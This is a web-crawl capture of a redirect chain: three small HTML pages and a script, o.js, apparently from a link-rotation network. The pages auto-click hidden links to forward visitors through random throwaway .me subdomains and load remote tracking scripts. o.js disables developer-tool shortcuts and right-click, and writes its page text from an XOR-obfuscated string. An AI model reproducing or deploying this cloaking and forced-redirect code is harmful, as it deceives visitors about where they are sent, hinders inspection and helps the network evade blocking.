

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://aio.e047.com/
body_size: 420
content:
<html><head></head><body><a href="" id="hao123"></a><script type="text/javascript">var strU="https://gq88.me:1188/?u="+window.location+"&p="+window.location.pathname+window.location.search;hao123.href=strU;if(document.all){document.getElementById("hao123").click();}else {var e=document.createEvent("MouseEvents");e.initEvent("click",true,true);document.getElementById("hao123").dispatchEvent(e);}</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://gq88.me:1188/?u=http://aio.e047.com/&p=/
body_size: 990
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><meta name="robots" content="noindex,nofollow"><meta name="renderer" content="webkit"><title></title><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node51.aizhantj.com:21233/tjjs/?k=14fj5wfk257"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></head> <body><center><a href="https://sogo.com" id="clickToGo"></a></center><script>var fab=["3340","3360","3370","3380","4410","4430","4450","4460","4490"];function randomWord(min,max){var str="",range=min,arr=["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","1","2","3","4","5","6","7","8","9","0"];range=Math.round(Math.random()*(max-min))+min;for(var i=0;i<range;i++){var pos=Math.round(Math.random()*(arr.length-1));str+=arr[pos]}return str}function GetQueryString(name){var reg=new RegExp("(^|&)"+name+"=([^&]*)(&|$)");var r=window.location.search.substr(1).match(reg);if(r!==null)return unescape(r[2]).replace(/^https?:\/\//i, "").split('/')[0];return null}var domain=GetQueryString("u");const ipRegex=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/;if(ipRegex.test(domain)||domain===null){clickToGo.href="https://sogo.com"}else{clickToGo.href="https://"+randomWord(6,6)+"."+fab[Math.floor(Math.random()*fab.length)]+".me"}if(document.all){console.log("CLICK!");document.getElementById("clickToGo").click()}else{var e=document.createEvent("MouseEvents");console.log("Hi,SB!");e.initEvent("click",!0,!0),document.getElementById("clickToGo").dispatchEvent(e)}</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://pcndy1.3370.me/
body_size: 755
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><meta name="robots" content="noindex,nofollow"><meta name="renderer" content="webkit"><link rel="shortcut icon" href="favicon.ico"><style>*{margin:0;padding:0}body{font-family:Helvetica Neue,Helvetica,sans-serif;text-align:center;line-height:1.875rem;font-size:1rem;background:#fff}h1{font-size:1.375rem;color:#fff;line-height:3.75rem;background:#18d}a{color:#18d;margin-left:.5rem;text-decoration:none}a,b{font-size:1.25rem}b{color:#f22;padding:0 .125rem}b:nth-child(1){padding-right:0}.bb1{color:#f22;padding-top:1.75rem;padding-bottom:1rem}.bb3,.top{padding:1rem 0;color:#333}.top{background:#ffd}.bb1,.bb3,.top{font-weight:700}.bb2{color:#111;line-height:3rem;white-space:nowrap;display:grid;grid-template-columns:auto auto;justify-content:center;align-items:center}</style><script src="o.js?12.4"></script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node41.aizhantj.com:21233/tjjs/?k=4nqm8y76wso"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></head><body></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pcndy1.3370.me/o.js?12.4
body_size: 1702
content:
document.onkeydown=function(){var n=window.event||arguments[0];return 123!=n.keyCode&&((!n.ctrlKey||!n.shiftKey||73!=n.keyCode)&&((!n.ctrlKey||85!=n.keyCode)&&((!n.ctrlKey||83!=n.keyCode)&&void 0)))},document.oncontextmenu=function(){return!1};function l(r){var n="";for(i=0;i<r.length;++i)n+=String.fromCharCode(129^r.charCodeAt(i));return n}document.title=l("翐埁孽芫");document.write(l("½é°¿畓畓襇預½®é°¿½åè÷¡âíàòò¼¦õîñ¦¿翐埁孽芫½ã¡èå¼¦åéí¦¿ññ³´¯õ÷½®ã¿½ãó¿卐逯乷腲½ã¿øøÁøø¯ìä½®ã¿茶南妆疩翐埁½®åè÷¿½åè÷¡âíàòò¼¦ãã°¦¿披噿作寙枭飴韣乤隳毣跱亣½®åè÷¿½åè÷¡âíàòò¼¦ãã³¦¿½åè÷¿祺利互績½®åè÷¿½à¡èå¼¦âìè¦¡éóäç¼¦éõõñò»®®ãàèåô¯âîì¦¿盿帧撝綣½®à¿½åè÷¿疴你互績½®åè÷¿½à¡èå¼¦âõæ¦¡éóäç¼¦éõõñò»®®òîæîô¯âîì¦¿撝牖撝綣½®à¿½åè÷¿胕邛互績½®åè÷¿½à¡èå¼¦âôæ¦¡éóäç¼¦éõõñò»®®ççòîô¯âîì¦¿韟兠撝綣½®à¿½åè÷¿鹙謥績赮½®åè÷¿½à¡èå¼¦âï³¦¡éóäç¼¦éõõñò»®®òî¯âîì¦¿²·±撝綣½®à¿½åè÷¿妆疩績赮½®åè÷¿½à¡èå¼¦ãæñ¦¡éóäç¼¦éõõñò»®®ãèïæ¯âîì¦¿彄帕撝綣½®à¿½®åè÷¿½åè÷¡âíàòò¼¦ãã²¦¿徻灉幻謯俾疩Âéóîìä抗Äåæä淎襉囩½ãó¿拒二征敷譶岜譔二咍瘅轑蒤嗇翐繝謾镯½®åè÷¿"));var fab=["yysp"];var luo=["2221","2361","2591","2751","2971","5931","9881","9911","9931","9971","0004","0999","1104","1597","1777","1798","1895","2904","2914","2917","2924","2954","2964","2974","2994","3004","3186","3336","3343","3373","3383","3403","3413","3423","3463","3473","3666","3777","4375","4385","4405","4425","4426","4435","4436","4443","4446","4456","4475","4476","4486","4496","4999","5173","5519","5539","5549","5777","6488","7129","7615","8499","8662","8677","8789","8807","8887","9022","9077","9137","9182","9185","9299","9555","9562","9608","9718","9728","9738","9748","9758","9808","9828","9852","9872","9892","9909","9932","9962","9972"];function randomWord(min,max){var str="",range=min,arr=["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","1","2","3","4","5","6","7","8","9","0"];range=Math.round(Math.random()*(max-min))+min;for(var i=0;i<range;i++){var pos=Math.round(Math.random()*(arr.length-1));str+=arr[pos]}return str}function getArrayItems(arr,num){var temp_array=[];for(var index in arr){temp_array.push(arr[index])}var return_array=[];for(var i=0;i<num;i++){if(temp_array.length>0){var arrIndex=Math.floor(Math.random()*temp_array.length);return_array[i]=temp_array[arrIndex];temp_array.splice(arrIndex,1)}else{break}}return return_array}var xia=getArrayItems(luo,5);var ym0=fab[Math.floor(Math.random()*fab.length)]+".me";var ym1=xia[1]+".me";var ym2=xia[2]+".me";var ym3=xia[3]+".me";var ym4=xia[4]+".me";var ym5=xia[0]+".me";var dhl=document.getElementById("dhl");dhl.innerHTML=ym0;var cmi=document.getElementById("cmi");cmi.innerHTML=ym1;var ctg=document.getElementById("ctg");ctg.innerHTML=ym2;var cug=document.getElementById("cug");cug.innerHTML=ym3;var cn2=document.getElementById("cn2");cn2.innerHTML=ym4;var bgp=document.getElementById("bgp");bgp.innerHTML=ym5;cmi.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym1;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};ctg.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym2;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};cug.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym3;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};cn2.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym4;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};bgp.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym5;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};